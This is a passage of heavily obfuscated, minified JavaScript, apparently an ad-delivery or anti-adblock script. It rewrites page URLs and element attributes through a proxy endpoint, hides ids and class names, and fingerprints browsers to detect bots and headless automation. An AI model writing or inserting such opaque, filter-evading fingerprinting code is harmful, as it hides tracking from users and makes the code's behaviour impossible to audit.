a=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(956));a&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(956),function(t,n,r){const i=e;return n?n[i(2174)](" ")[i(714)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(324)],baseUrl:r,endpoint:rt.A[i(353)],key:(0,Zu.x)()})))[i(3269)](" "):n}(r,a,o))}else if(e(3435)===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2872));if(t)d(t)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2872),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1312)],baseUrl:o,endpoint:rt.A[e(353)]}));else{let t=Ot.A[e(1627)](s)[e(666)][e(1627)][e(1141)](i);t&&(t=Ot.A[e(1627)](s)[e(2070)][e(1141)](t,/\bwindow\.location\b/g,e(2145)),Ot.A[e(1627)](s)[e(666)][e(1130)][e(1141)](i,t)),t[e(2831)](e(1984))&&(t=Ot.A[e(1627)](s)[e(2070)][e(1141)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(133)),Ot.A[e(1627)](s)[e(666)][e(1130)][e(1141)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1545)in r)||e(2195)!==r[e(1545)]||(t[e(2831)](e(3264))&&(t=Ot.A[e(1627)](s)[e(2070)][e(1141)](t,e(3264),e(1880)),Ot.A[e(1627)](s)[e(666)][e(1130)][e(1141)](i,t)),t[e(2831)](e(3005))&&(t=Ot.A[e(1627)](s)[e(2070)][e(1141)](t,e(3005),e(1687)),Ot.A[e(1627)](s)[e(666)][e(1130)][e(1141)](i,t)),t[e(2831)](e(947))&&t[e(2831)](e(2708))&&(t=Ot.A[e(1627)](s)[e(2070)][e(1141)](t,e(947),e(622)),t=Ot.A[e(1627)](s)[e(2070)][e(1141)](t,e(477),e(2368)),t[e(2831)](e(2789))?t+=e(2989):t+=e(1028),Ot.A[e(1627)](s)[e(666)][e(1130)][e(1141)](i,t)))}}else if(e(1562)===h){var m;const t=null===(m=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(749)))||void 0===m?void 0:m[e(3155)](),n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2327)),a=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,"as");if(n&&d(n)){const c=e(1609)===t||e(296)===t&&e(1387)===a?ht.MN[e(2268)]:e(296)===t&&e(3435)===a?ht.MN[e(1312)]:ht.MN[e(324)];Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2327),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(353)]}))}}else if(e(301)===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2872));if(t&&t[e(1679)](e(759))){const n=Yu(t,r,s);Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2872),n)}else t&&d(t)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2872),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(292)],baseUrl:o,endpoint:rt.A[e(353)]}));const n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(981));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(353)]+e(1349),kind:ht.MN[e(1312)],baseUrl:o,endpoint:rt.A[e(353)]});n[e(2831)](t)?Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(981),Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(981),e(1718)[e(761)](Bu.K,e(530))[e(761)](t,e(3115))[e(761)]((0,Zu.x)().id,e(1116))+Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2327));t&&d(t)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2327),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1123)],baseUrl:o,endpoint:rt.A[e(353)]}));const n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(1683));e(2821)==typeof n&&n[e(2831)](e(1353))&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(1683),e(2679)[e(761)](btoa(n),e(1808)));const a=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(1592));e(2821)!=typeof a||(0,ht.Gy)(r)||(Ot.A[e(1627)](s)[e(2266)][e(1141)](i,e(1592)),Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2724)+(0,wt.md)(e(1592)),a))}else if(e(2819)===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2872));t&&d(t)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2872),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(324)],baseUrl:o,endpoint:rt.A[e(353)]}));const n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2659));n&&d(n)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2659),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(324)],baseUrl:o,endpoint:rt.A[e(353)]}))}else if(e(3149)===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2872));t&&d(t)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2872),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(324)],baseUrl:o,endpoint:rt.A[e(353)]}))}else if(e(1300)===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(1399)),n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(3164));t&&d(t)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(1399),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(367)===n?ht.MN[e(1123)]:ht.MN[e(292)],baseUrl:o,endpoint:rt.A[e(353)]})),n&&![e(367),e(1776),e(1921),e(1031)][e(2831)](n)&&u(n)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(3164),(0,wt.md)(n))}else if(e(1839)===h||"g"===h){const t=[e(2779),e(939),e(927),e(3095),e(758),e(2994),e(2111),e(876)];for(const n of t){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,n);if(t){const u=Wu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Ot.A[e(1627)](s)[e(566)][e(1141)](i,n,u)}}const n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(2135));if(n&&e(2821)==typeof n)if(n[e(1679)]("#")&&u(n[e(203)](1)))Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2135),"#"+(0,wt.md)(n[e(203)](1)));else{const t=new URL(n,o);d(t[e(2327)])&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(2135),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(324)],endpoint:rt.A[e(353)],baseUrl:o}))}}else if(e(321)===h){const t=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(211));if(t&&e(2821)==typeof t&&u(t)){const n=(0,wt.md)(t);Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(211),n)}}else if(e(1387)===h){if(e(1508)===i[e(2166)](e(2720))&&!(0,ht.Gy)(r)){let t=Ot.A[e(1627)](s)[e(2481)][e(1627)][e(1141)](i);t&&(t=Ot.A[e(1627)](s)[e(2070)][e(1141)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Ot.A[e(1627)](s)[e(2481)][e(1130)][e(1141)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1387)!==o[n(2674)][n(3155)]())return;const u=Ot.A[n(1627)](r)[n(2481)][n(1627)][n(1141)](o);u&&Ot.A[n(1627)](r)[n(2481)][n(1130)][n(1141)](o,Iu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Ot.A[e(1627)](s)[e(1893)][e(1627)][e(1141)](i);for(const t of Array[e(410)](f))u(t)&&f[e(3151)](t,(0,wt.md)(t));const p=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(1771));p&&u(p)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(1771),(0,wt.zp)(p));const g=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(3421));g&&u(g)&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(3421),(0,wt.md)(g));const b=Ot.A[e(1627)](s)[e(683)][e(1627)][e(1141)](i);b&&u(b)&&Ot.A[e(1627)](s)[e(683)][e(1130)][e(1141)](i,(0,wt.md)(b));const w=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(1859));i instanceof s[e(1665)]&&w&&e(2821)==typeof w&&w[e(2673)]>0&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(1859),e(1236)+w);const v=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(601));i instanceof s[e(1665)]&&v&&e(2821)==typeof v&&v[e(2673)]>0&&Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(601),e(1236)+v);const y=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,e(1387));if(y){const t=Du((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(353)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Pu({protectUrlContext:r,stylesheet:i,direction:n(525),context:n(2172),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1574)](";")&&!d[n(1574)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Ot.A[e(1627)](s)[e(566)][e(1141)](i,e(1387),t)}const x=[e(205),e(1768)];for(const t of x){if(!u(t))continue;const n=Ot.A[e(1627)](s)[e(2663)][e(1141)](i,t);n&&(Ot.A[e(1627)](s)[e(2266)][e(1141)](i,t),Ot.A[e(1627)](s)[e(566)][e(1141)](i,(0,wt.md)(t),n))}if(i instanceof s[e(1665)]){const t=Ot.A[e(1627)](s)[e(1113)][e(1627)][e(1141)](i),n=Object[e(3424)](t);for(const r of n){const n=Vu(r);k=e(2724)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1333)])for(let t=0;t<i[e(465)][e(3178)][e(2673)];t++)Ju({_window:s,protectUrlContext:r,node:i[e(465)][e(3178)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3178)][n(1959)]((t=>{Ju({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Yu=function(e,n){const r=t;let i=arguments[r(2673)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1679)](r(759)))return e;const o=decodeURIComponent(e[r(203)](15));if(!o[r(2831)](rt.A[r(353)])){const t=r(1718)[r(761)](Bu.K,r(530))[r(761)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(353)]+r(1349),kind:ht.MN[r(1312)],baseUrl:Ot.A[r(1627)](i)[r(2253)][r(1627)][r(1900)](i[r(1072)]),endpoint:rt.A[r(353)]}),r(3115))[r(761)]((0,Zu.x)().id,r(1116))+Xu({_window:i,protectUrlContext:n,html:o});return r(759)+encodeURIComponent(t)}return e};var Gu=l(901),Qu=l(2751),Ku=l(9150);const $u=class{static[t(1124)](){const e=t;var n,r;let i=arguments[e(2673)]>0&&void 0!==arguments[0]?arguments[0]:e(3139),o=!(arguments[e(2673)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2899)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1567)+(0,Ku.t)(i+"_"+a),d=e(1567)+(0,Ku.t)(i+"_"+c),h=e(1567)+(0,Ku.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=l(3351),nd=l(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,id=function(e,n){const r=t;return(id=Object[r(2637)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3014)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1815)][n(256)][n(1141)](e,i)&&(t[i]=e[i])})(e,n)};function od(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1D;function a(t){const e=a1D;try{l(r[e(2669)](t))}catch(t){o(t)}}function c(t){const e=a1D;try{l(r[e(1787)](t))}catch(t){o(t)}}function l(t){const e=a1D;var r;t[e(636)]?i(t[e(2847)]):(r=t[e(2847)],r instanceof n?r:new n((function(t){t(r)})))[e(2867)](a,c)}l((r=r[s(1900)](t,e||[]))[s(2669)]())}))}function sd(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3443)==typeof Symbol&&(a[Symbol[r(3207)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1D;if(i)throw new TypeError(r(3400));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2766)]:t[0]?o[r(1787)]||((s=o[r(2766)])&&s[r(1141)](o),0):o[r(2669)])&&!(s=s[r(1141)](o,t[1]))[r(636)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2847)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(321)]++,{value:t[1],done:!1};case 5:c[r(321)]++,o=t[1],t=[0];continue;case 7:t=c[r(384)][r(173)](),c[r(2928)][r(173)]();continue;default:if(!((s=(s=c[r(2928)])[r(2673)]>0&&s[s[r(2673)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(321)]=t[1];break}if(6===t[0]&&c[r(321)]<s[1]){c[r(321)]=s[1],s=t;break}if(s&&c[r(321)]<s[2]){c[r(321)]=s[2],c[r(384)][r(3474)](t);break}s[2]&&c[r(384)][r(173)](),c[r(2928)][r(173)]();continue}t=n[r(1141)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const i=t;if(r||2===arguments[i(2673)])for(var o,s=0,a=n[i(2673)];s<a;s++)!o&&s in n||(o||(o=Array[i(1815)][i(203)][i(1141)](n,0,s)),o[s]=n[s]);return e[i(761)](o||Array[i(1815)][i(203)][i(1141)](n))}Object[t(2345)],Object[t(2345)],t(3443)==typeof SuppressedError&&SuppressedError;var cd=t(1927),ld=t(2992),ud=t(2754),dd=t(1707),hd=t(2292),md=t(3274),fd=function(t){function e(n,r){const i=a1D;var o=t[i(1141)](this,r)||this;return o[i(2099)]=n,o[i(1849)]=i(2973),Object[i(2637)](o,e[i(1815)]),o}return function(t,e){const n=a1D;if(n(3443)!=typeof e&&null!==e)throw new TypeError(n(1565)+String(e)+n(1743));function r(){this[n(2013)]=t}id(t,e),t[n(1815)]=null===e?Object[n(2345)](e):(r[n(1815)]=e[n(1815)],new r)}(e,t),e}(Error);function pd(t){return od(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(i){const o=a1D;switch(i[o(321)]){case 0:return e={},n=Object[o(3424)](t),[4,Promise[o(890)](n[o(714)]((function(n){return od(r,void 0,void 0,(function(){var r,i,o,s,a;return sd(this,(function(c){const l=a1D;switch(c[l(321)]){case 0:r=t[n],c[l(321)]=1;case 1:return c[l(2928)][l(3474)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2847)]=c[l(2200)](),a[l(2099)]=0,a),[3,4];case 3:return s=c[l(2200)](),e[n]=s instanceof fd?{state:s[l(2099)],error:""[l(761)](s[l(1849)],": ")[l(761)](s[l(2020)])}:{state:-3,error:s instanceof Error?""[l(761)](s[l(1849)],": ")[l(761)](s[l(2020)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2200)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(198)](n)}function bd(e,n){return-1!==e[t(198)](n)}function wd(e){return Object[t(1812)](e)}function vd(e){const n=t;for(var r=[],i=1;i<arguments[n(2673)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2821)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1639)in t)return t[n(1639)](e);for(var i=0;i<t[n(2673)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1080)](e)})))return{value:!0}},s=0,a=r;s<a[n(2673)];s++){var c=o(a[s]);if(n(201)==typeof c)return c[n(2847)]}return!1}function yd(e){return e[t(886)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(1055)];return 0===r[n(2099)]&&(/headless/i[n(1080)](r[n(2847)])?hd:/electron/i[n(1080)](r[n(2847)])?cd:/slimerjs/i[n(1080)](r[n(2847)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2630)];return 0===r[n(2099)]&&(vd(r[n(2847)],n(2754),n(1469),n(687))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2075)];return 0===r[n(2099)]&&(/PhantomJS/i[n(1080)](r[n(2847)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1069)],i=e[n(2764)],o=e[n(3454)];if(0===r[n(2099)]&&0===i[n(2099)]&&0===o[n(2099)]){var s=r[n(2847)];return n(3274)!==o[n(2847)]&&(37===s&&!gd([n(2091),n(1741)],o[n(2847)])||39===s&&!gd([n(1360)],i[n(2847)])||33===s&&!gd([n(2840)],o[n(2847)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2139)][n(2099)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(917)];if(0===r[n(2099)]&&0===r[n(2847)][n(2673)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(877)],i=e[n(2764)];return 0===i[n(2099)]&&n(547)===i[n(2847)]&&(0===r[n(2099)]&&r[n(2847)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2375)];if(0===r[n(2099)]&&!r[n(2847)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1361)],i=e[n(2540)],o=e[n(2764)],s=e[n(3454)];if(0===r[n(2099)]&&0===i[n(2099)]&&0===o[n(2099)]&&0===s[n(2099)]&&n(547)===o[n(2847)]&&!i[n(2847)]&&n(2840)===s[n(2847)])return 0===r[n(2847)]?hd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2386)];return 0===i[n(2099)]&&(n(1797)===i[n(2847)][n(3105)]||null!=(null===(r=i[n(2847)][n(2443)])||void 0===r?void 0:r[n(1927)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1587)];return 0===r[n(2099)]&&(/PhantomJS/i[n(1080)](r[n(2847)])?ld:/Headless/i[n(1080)](r[n(2847)])?hd:/Electron/i[n(1080)](r[n(2847)])?cd:/slimerjs/i[n(1080)](r[n(2847)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2136)];if(0===r[n(2099)]&&r[n(2847)])return hd},detectWebGL:function(e){const n=t;var r=e[n(1164)];if(0===r[n(2099)]){var i=r[n(2847)],o=i[n(2046)],s=i[n(1797)];if(n(1763)==o&&n(3395)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(1310)];return 0===r[n(2099)]&&(/Sequentum/i[n(1080)](r[n(2847)])?n(1392):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2549)],i=e[n(2917)];if(0!==r[n(2099)]||0!==i[n(2099)])return!1;var o=r[n(2847)],s=o[n(2664)],a=o[n(1279)];return i[n(2847)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3007)];if(0===r[n(2099)]&&!r[n(2847)])return md},detectProductSub:function(e){const n=t;var r=e[n(2812)],i=e[n(2764)];return 0===r[n(2099)]&&0===i[n(2099)]&&(n(547)!==i[n(2847)]&&n(2609)!==i[n(2847)]&&n(1863)!==i[n(2847)]&&n(326)!==i[n(2847)]||n(585)===r[n(2847)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3342)];if(0!==r[n(2099)])return!1;var i,o=r[n(2847)];for(i in o)if(o[i])return i}};function kd(){const e=t;var n,r,i=window,o=navigator;return yd([e(2834)in o,e(595)in o,0===o[e(2046)][e(198)](e(2065)),e(2201)in i,e(2313)in i,e(1078)in i,e(1066)in i])>=5?e(2840):yd([e(2194)in i,e(3087)in i,e(3455)in i,0===o[e(2046)][e(198)](e(2482)),e(3410)in o,e(2295)in i])>=4?e(2091):yd([e(623)in navigator,e(2121)in(null!==(r=null===(n=document[e(2189)])||void 0===n?void 0:n[e(1387)])&&void 0!==r?r:{}),e(2946)in i,e(3440)in i,e(3106)in i,e(658)in i])>=4?e(1741):e(3274)}var Ad={android:function(){const e=t;var n=kd(),r=e(2840)===n,i=e(1741)===n;if(!r&&!i)return!1;var o=window;return yd([e(341)in o,e(1685)in o,r&&!(e(1338)in o),i&&/android/i[e(1080)](navigator[e(1055)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1587)])||void 0===n?void 0:n[e(3155)]();return bd(r,e(3100))?e(1742):bd(r,e(447))||bd(r,e(3476))?e(1360):bd(r,e(326))?e(326):bd(r,e(3060))?e(3060):bd(r,e(1863))||bd(r,e(1367))?e(1863):bd(r,e(547))?e(547):bd(r,e(2609))?e(2609):e(3274)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(2960)]&&document[e(2960)]()},userAgent:function(){return navigator[t(1587)]},appVersion:function(){const e=t;var n=navigator[e(1055)];if(null==n)throw new fd(-1,e(2222));return n},rtt:function(){const e=t;if(void 0===navigator[e(950)])throw new fd(-1,e(3405));if(void 0===navigator[e(950)][e(1075)])throw new fd(-1,e(1016));return navigator[e(950)][e(1075)]},windowSize:function(){const e=t;return{outerWidth:window[e(2664)],outerHeight:window[e(1279)],innerWidth:window[e(925)],innerHeight:window[e(2478)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1924)])throw new fd(-1,e(1529));if(void 0===navigator[e(1924)][e(2673)])throw new fd(-3,e(274));return navigator[e(1924)][e(2673)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1924)])throw new fd(-1,e(1529));if(void 0===window[e(1081)])throw new fd(-1,e(2568));return navigator[e(1924)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1341)])return t[e(1341)][e(2377)]()}throw new fd(-3,e(2041))},productSub:function(){const e=t;var n=navigator[e(2812)];if(void 0===n)throw new fd(-1,e(3112));return n},windowExternal:function(){const e=t;if(void 0===window[e(2781)])throw new fd(-1,e(1267));var n=window[e(2781)];if(e(3443)!=typeof n[e(2377)])throw new fd(-2,e(554));return n[e(2377)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(773)])throw new fd(-1,e(3003));for(var n=navigator[e(773)],r=Object[e(3081)](n)===MimeTypeArray[e(1815)],i=0;i<n[e(2673)];i++)r&&(r=Object[e(3081)](n[i])===MimeType[e(1815)]);return r},evalLength:function(){const e=t;return eval[e(2377)]()[e(2673)]},webGL:function(){const e=t;var n=document[e(598)](e(969));if(e(3443)!=typeof n[e(2990)])throw new fd(-2,e(488));var r=n[e(2990)](e(2343));if(null===r)throw new fd(-4,e(1666));if(e(3443)!=typeof r[e(2336)])throw new fd(-2,e(3167));return{vendor:r[e(2336)](r[e(620)]),renderer:r[e(2336)](r[e(469)])}},webDriver:function(){const e=t;if(null==navigator[e(1469)])throw new fd(-1,e(1282));return navigator[e(1469)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1482)]||r[e(983)]||r[e(2809)]||r[e(910)];if(void 0!==o&&i[e(3474)]([o]),Array[e(1709)](r[e(917)]))e(2840)===kd()&&yd([!(e(2522)in(n=window)),e(1160)in n,""+n[e(1792)]==e(2240),""+n[e(1321)]==e(3252)])>=3||i[e(3474)](r[e(917)]);else if(e(2821)==typeof r[e(917)]){var s=r[e(917)];s&&i[e(3474)](s[e(2174)](","))}return i},notificationPermissions:function(){return od(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1D;switch(n[r(321)]){case 0:if(void 0===window[r(453)])throw new fd(-1,r(1895));if(void 0===navigator[r(3359)])throw new fd(-1,r(909));if(r(3443)!=typeof(t=navigator[r(3359)])[r(1048)])throw new fd(-2,r(3469));n[r(321)]=1;case 1:return n[r(2928)][r(3474)]([1,3,,4]),[4,t[r(1048)]({name:r(2204)})];case 2:return e=n[r(2200)](),[2,r(2845)===window[r(453)][r(3247)]&&r(1389)===e[r(2099)]];case 3:throw n[r(2200)](),new fd(-3,r(159));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2189)])throw new fd(-1,e(1547));var n=document[e(2189)];if(e(3443)!=typeof n[e(702)])throw new fd(-2,e(2017));return n[e(702)]()},functionBind:function(){const e=t;if(void 0===Function[e(1815)][e(2052)])throw new fd(-2,e(519));return Function[e(1815)][e(2052)][e(2377)]()},process:function(){const e=t;var n=window[e(2386)],r=e(1607);if(void 0===n)throw new fd(-1,""[e(761)](r,e(1955)));if(n&&e(201)!=typeof n)throw new fd(-3,""[e(761)](r,e(3467)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(3397)]={window:[e(3397)]},n[e(262)]={window:[e(330)]},n[e(1910)]={window:[e(660)]},n[e(2513)]={window:[e(1187)]},n[e(2839)]={window:[e(265)]},n[e(2690)]={window:[e(2690)]},n[e(1527)]={window:[e(3444),e(423)]},n[e(2719)]={window:[e(1720)]},n[ld]={window:[e(3265),e(2515)]},n[e(826)]={window:[e(1137)]},n[ud]={window:[e(322),e(914),e(2107),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2340),e(3125),e(1112)]},n[e(2129)]={window:[e(304)]},n[e(1469)]={window:[e(1469),e(787),e(2822),e(1616),e(2849),e(1109),e(2309)],document:[e(1770),e(2332),e(2749),e(2374),e(1385),e(2614),e(3233),e(1770),e(577),e(2432),e(2030),e(520),e(2124),e(588)]},n[hd]={window:[e(2082),e(1472)]},n),o={},s=wd(window),a=[];for(r in void 0!==window[e(1072)]&&(a=wd(window[e(1072)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2778)]&&vd[e(1900)](void 0,ad([s],c[e(2778)],!1)),u=!(void 0===c[e(1072)]||!a[e(2673)])&&vd[e(1900)](void 0,ad([a],c[e(1072)],!1));o[r]=l||u}}return o}},_d=function(){const e=t;function n(){const t=a1D;this[t(2282)]=void 0,this[t(1531)]=void 0}return n[e(1815)][e(1106)]=function(){return this[e(2282)]},n[e(1815)][e(1949)]=function(){return this[e(1531)]},n[e(1815)][e(1939)]=function(){const t=e;if(void 0===this[t(2282)])throw new Error(t(2807));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2821)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),i[s]=c,c[r(1142)]&&(o=c)}return[i,o]}(this[t(2282)],xd),r=n[0],i=n[1];return this[t(1531)]=r,i},n[e(1815)][e(2153)]=function(){return od(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1D;switch(e[n(321)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(2282)]=e[n(2200)](),[2,this[n(2282)]]}}))}))},n}();const Sd=async()=>{const e=t;try{if(n=navigator[e(1587)],Boolean(n)&&function(){const t=e;if(td instanceof RegExp)return td;try{td=new RegExp(t(2770),"i")}catch(t){td=rd}return td}()[e(1080)](n))return st.A[e(2926)](e(1089)[e(761)](navigator[e(1587)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(3300)],r=void 0===n||n;return od(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1D;switch(e[n(321)]){case 0:return r&&function(){const t=n;if(!(window[t(638)]||Math[t(2021)]()>=.001))try{var e=new XMLHttpRequest;e[t(2273)](t(1627),t(993)[t(761)](t(471),t(784)),!0),e[t(2069)]()}catch(e){console[t(1711)](e)}}(),[4,(t=new _d)[n(2153)]()];case 1:return e[n(2200)](),[2,t]}}))}))}({monitoring:!1})[e(2867)]((t=>t[e(1939)]())),n=(0,St.c)(((t,n)=>setTimeout((()=>n(new Error(e(2692)))),100))),r=await Promise[e(415)]([t,n]);if(r&&r[e(1142)])return st.A[e(2926)](e(2921)[e(761)](r[e(540)])),!0}catch(t){return st.A[e(2926)](e(880),t),!1}}catch(t){return st.A[e(2926)](e(1044),t),st.A[e(1711)](t,e(1201)),!1}var n;return!!navigator[e(1587)][e(2831)](e(2644))};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(761)](rt.A[n(353)],n(1809)),endpoint:rt.A[n(353)]}));return await r[n(1366)]()}function Ud(e){const n=t;if(Array[n(1709)](e)){const t=e[n(714)](Ud);return t[n(2673)]>0&&n(2821)==typeof t[0]?t[n(1846)](((t,e)=>String(t)[n(1488)](String(e),void 